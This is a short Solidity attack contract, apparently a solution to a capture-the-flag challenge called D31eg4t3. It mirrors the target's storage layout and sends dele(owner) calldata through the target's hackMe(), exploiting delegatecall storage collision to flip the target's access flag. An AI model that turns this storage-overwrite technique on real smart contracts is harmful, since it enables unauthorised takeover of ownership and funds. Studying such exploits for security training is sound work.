 contract att{
uint a = 12345;
uint8 b = 32;
string private d;
uint32 private c;
string private mot;
address public owner = msg.sender;
mapping (address => bool) public canYouHackMe;
function attack(D31eg4t3 d)public{
bytes memory data = abi.encodeWithSignature("dele(address)", owner);
d.hackMe(data);
}
function dele(address addr)public{
canYouHackMe[addr] = true;
}
}